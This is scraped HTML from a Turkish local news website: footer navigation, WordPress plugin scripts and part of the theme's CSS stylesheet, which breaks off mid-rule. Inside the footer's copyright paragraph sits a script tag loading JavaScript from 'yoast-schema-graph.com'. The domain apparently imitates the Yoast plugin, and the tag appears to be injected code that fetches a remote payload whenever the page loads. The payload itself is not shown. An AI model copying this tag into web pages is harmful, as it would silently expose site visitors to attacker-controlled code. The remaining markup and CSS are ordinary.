href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1597.js"></script></p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://gebzepanorama.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript">var cffajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";var cfflinkhashtags = "true";</script><div class="gtranslate_wrapper" id="gt-wrapper-60655437"></div><script type="text/javascript"></script><script type="text/javascript">var sbiajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://gebzepanorama.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"0d61cdca89","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};//# sourceURL=ppress-frontend-script-js-extra

</script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script type="text/javascript" id="gt_widget_script_60655437-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['60655437'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-60655437","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};//# sourceURL=gt_widget_script_60655437-js-before

</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/gtodan-esan-akumulatore-ziyaret/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="60655437" defer></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gebzepanorama.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://gebzepanorama.com/wp-includes/js/wp-emoji-loader.min.js

</script><script id="webpushr-script">(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});</script><script src='https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://gebzepanorama.com","logo":{"@type":"ImageObject","url": "https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://gebzepanorama.com","potentialAction":{"@type":"SearchAction","target":"https://gebzepanorama.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/style.css?ver=1.0
body_size: 9742
content:
/*
Theme Name: theWP - HABER TEMASI V8
Theme URI: https://www.haberv8.thewpdemo.com
Description: Gelişmiş Özellikleriyle Fark Yaratmaya Devam Eden Türkiye'nin En Kaliteli ve Kullanışlı Haber Teması
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V8
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Temasi, V8, WordPress Haber Temasi
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
}

body {
background: var(--body);
margin: 0px auto;
height: auto;
overflow-x: hidden;
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
figcaption {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
}
ol,
ul {
box-sizing: content-box;
}
.temizle {
clear:both;
}
.top40 {
margin-top: 30px;
}
.top20 {
margin-top: 20px;
}
.ortala {
width: calc(100% - 40px);
max-width: calc(1180px - 40px);
height: auto;
position: relative;
margin: 0px auto;
padding: 0px 20px;
}
.siteSol {
width: calc(100% - 320px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
}
.siteSag {
width: 300px;
height: auto;
display: block;
overflow: hidden;
position: relative;
}
.sayfaSol {
width: calc(100% - 320px);
height: auto;
display: block;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
background: #ffffff;
}
.sayfaSag {
width: 300px;
height: auto;
display: block;
overflow: hidden;
position: relative;
margin-top: 20px;
}


header {
width: calc(100% - 0px);
height: 60px;
display: block;
position: relative;
padding: 20px 0px;
background: var(--beyazBG);
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
header .logo {
width: 230px;
height: 60px;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
}
header .logo img {
width: auto;
height: 100%;
}

header .menu {
width: calc(100% - 260px);
height: 60px;
display: block;
float: left;
}
header .menu ul {
padding: 0;
margin: 0;
list-style: none;
position: relative;
text-align: center;
}
header .menu ul li {
width: auto;
height: 60px;
display: inline-block;
text-align: left;
position: relative;
padding: 0px 10px;
}
header .menu ul li a {
display:block;
color: var(--siyah);
font-size: 16px;
font-weight: 700;
line-height: 60px;
text-decoration:none;
position: relative;
}
header .menu ul li a:hover {
color: var(--kirmizi);
}
header .menu ul li ul {
width: auto;
z-index: 99999;
display: none;
position: absolute;
top: 60px;
padding: 0px 0px;
background: #ffffff;
-webkit-box-shadow: 1px 1px 15px 1px rgb(0 0 0 / 20%);
box-shadow: 1px 1px 15px 1px rgb(0 0 0 / 20%);
border-top: 5px solid #ffffff;
border-bottom: 5px solid #ffffff;
border-radius: 5px 5px 5px 5px;
animation: myAnim 1s ease 0s 1 normal forwards;
}
@keyframes myAnim {
0% {
transform: scaleY(0);
transform-origin: 100% 0%;
}

100% {
transform: scaleY(1);
transform-origin: 100% 0%;
}
}
header .menu ul li ul li {
width:auto;
min-width: 250px;
height: 36px;
border: 0px;
margin-left: 0px;
margin-top: 0px;
float: none;
display: block;
position: relative;
padding: 0px 20px;
}
header .menu ul li ul li a {
font-size: 14px;
font-weight: 400;
line-height: 36px;
margin: 0px 0px;
color: var(--siyah);
letter-spacing: -1px;
word-spacing: 0px;
}
header .menu ul li ul li a:hover {
color: var(--turuncu);
padding-left: 10px;
}
header .menu ul li ul li a:hover:after {
position: absolute;
content: "\f111";
font-family: "Font Awesome 6 Free";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
top: calc(50% - 2.5px);
left: 0px;
color: var(--turuncu);
font-size: 5px;
}
header .menu ul li ul li:last-child a {
margin: 0px;
}
header .menu ul li:hover > ul {
display:inherit;
}
header .menu ul ul li ul {
position: relative;
top:-36px;
left:230px;
}


.reklamCerceve {
width: 1090px;
left: 50%;
background: #fff;
z-index: 10;
position: relative;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
top: 248px;
}
.reklamCerceve #sagdasabit {
position: absolute;
left: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve #soldasabit {
position: absolute;
right: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve2 {
width: 1090px;
left: 50%;
background: #fff;
z-index: 10;
position: relative;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve2 #soldasabit,
.reklamCerceve2 #sagdasabit {
top: 218px;
}
.reklamCerceve2 #sagdasabit {
position: absolute;
left: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve2 #soldasabit {
position: absolute;
right: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}

.reklamAlani {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.yatayReklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
}
.listeReklam {
width: calc(100% - 0px);
height: auto;
max-height: 288px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
padding: 3px 0px 5px 0px;
}
.dikReklam {
width: calc(300px - 0px);
height: 600px;
max-height: 600px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
margin-top: 20px;
background: #ffffff;
}
.dikReklam160 {
width: calc(160px - 0px);
height: 600px;
max-height: 600px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
background: #ffffff;
float: left;
margin: 20px 20px 0px 20px;
}
.sporReklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
margin: 20px 0px 0px 0px;
background: #ffffff;
}
.aburcReklam {
width: calc(250px - 0px);
height: auto;
overflow: hidden;
position: relative;
text-align: center;
display: block;
margin: 0px 20px 0px 0px;
float: left;
background: #ffffff;
}
.konuiciReklam {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: left;
margin-right: 20px;
margin-bottom: 20px;
}

.yatayReklam img,
.sporReklam img,
.konuiciReklam img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.listeReklam img,
.aburcReklam img,
.dikReklam img,
.dikReklam160 img {
width: auto;
height: auto;
overflow: hidden;
display: block;
margin-left: auto;
margin-right: auto;
}

.anaBaslik {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anaBaslik div {
width: calc(100% - 0px);
height: 10px;
overflow: hidden;
display: block;
position: absolute;
content: "";
left: 0px;
bottom: 6px;
z-index: 2;
}
.anaBaslik h2 {
width: auto;
height: auto;
display: inline-block;
background: var(--body);
font-size: 24px;
font-weight: 700;
letter-spacing: -1.2px;
position: relative;
z-index: 4;
padding-right: 20px;
}
.anaBaslik a {
width: auto;
height: auto;
font-size: 12px;
font-weight: 700;
letter-spacing: -0.3px;
z-index: 3;
position: absolute;
content: "";
right: 0px;
bottom: 4px;
padding-left: 20px;
color: var(--siyah);
background: var(--body);
}
.anaBaslik a:hover {
color: var(--kirmizi);
}
.anaBaslik i {
font-size: 11px;
margin-left: 5px;
}

.icerikBir {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.icerikBir .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikBir .liste:nth-of-type(3n),
.icerikBir .liste:nth-of-type(7n) {
margin-right: 0px;
}
.icerikBir .liste:nth-of-type(6n) {
margin-right: 20px;
}
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
width: calc(25% - 15px);
}

.icerikBir .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikBir .liste figure img {
width: 100%;
height: 100%;
}
.icerikBir .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikBir .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikBir .liste a:hover figcaption {
color: var(--kirmizi);
}


.icerikIki {
width: calc(100% - 320px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.icerikIki .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikIki .liste:nth-of-type(3n) {
margin-right: 0px;
}
.icerikIki .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikIki .liste figure img {
width: 100%;
height: 100%;
}
.icerikIki .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikIki .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikIki .liste a:hover figcaption {
color: var(--kirmizi);
}


.icerikUc {
width: calc(50% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-top: 20px;
}
.icerikUc .listeleme {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
padding: 15px 15px 0px 15px;
}
.icerikUc .listeleme:last-child {
padding: 15px 15px 15px 15px;
}
.icerikUc.rightt .listeleme figure {
float: right!important;
margin-left: 15px;
margin-right: 0px;
}
.icerikUc .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin-right: 15px;
margin-left: 0px;
}
.icerikUc .listeleme figure img {
width: 100%;
height: 100%;
}
.icerikUc .listeleme figcaption {
width: calc(100% - 175px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.icerikUc .listeleme time {
width: calc(100% - 165px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.icerikUc .listeleme a:hover figcaption {
color: var(--kirmizi);
}


.icerikDort {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

.icerikDort .spor {
width: calc(100% - 320px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}

.icerikDort .spor .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikDort .spor .liste:nth-of-type(3n) {
margin-right: 0px;
}
.icerikDort .spor .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikDort .spor .liste figure img {
width: 100%;
height: 100%;
}
.icerikDort .spor .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikDort .spor .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikDort .spor .liste a:hover figcaption {
color: var(--kirmizi);
}


.videoGaleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #191919;
}
.videoGaleri .anaBaslik {
margin-bottom: 15px;
}
.videoGaleri .anaBaslik h2,
.videoGaleri .anaBaslik a {
color: #ffffff;
background: #191919;
}
.videoGaleri .anaBaslik a:hover {
color: #d50000;
}
.videoGaleri .sol {
width: calc(100% - 390px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.videoGaleri .sol .listeleme a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sol .listeleme figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sol .listeleme figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.videoGaleri .sol .listeleme figure img {
width: 100%;
height: 420px;
}
.videoGaleri .sol .listeleme figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 50px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.videoGaleri .sol .listeleme time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}
.videoGaleri .sol .listeleme i {
width: 86px;
height: 56px;
line-height: 56px;
display: inline-table;
overflow: hidden;
position: absolute;
content: "";
font-size: 26px;
color: var(--beyaz);
padding: 0px 0px 0px 0px;
border-radius: 16px;
top: calc(50% - 38px);
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
background: #d50000;
text-align: center;
}

.videoGaleri .sag {
width: calc(370px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sag .scrollbar {
width: 100%;
height: 422px;
overflow-y: scroll;
}
.videoGaleri .sag .scrollbaricerik {
min-height: 100%;
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: var(--body);
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar {
width: 5px;
background-color: var(--body);
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #d50000;
}

.videoGaleri .sag .listeleme {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 15px;
padding: 0px 0px 0px 0px;
}
.videoGaleri .sag .listeleme:last-child {
margin-bottom: 0px;
}
.videoGaleri .sag .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: right;
margin-left: 15px;
margin-right: 10px;
}
.videoGaleri .sag .listeleme figure img {
width: 100%;
height: 100%;
}
.videoGaleri .sag .listeleme figcaption {
width: calc(100% - 185px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
margin-top: 2px;
}
.videoGaleri .sag .listeleme time {
width: calc(100% - 185px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: #ffffff;
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.videoGaleri .sag .listeleme:hover figure i {
color: var(--beyaz);
background: #d50000;
}
.videoGaleri .sag .listeleme figure i {
width: 45px;
height: 30px;
line-height: 30px;
display: inline-table;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
padding: 0px 0px 0px 0px;
border-radius: 8px;
top: calc(50% - 18px);
left: 0px;
right: 0px;
margin: 0px auto;
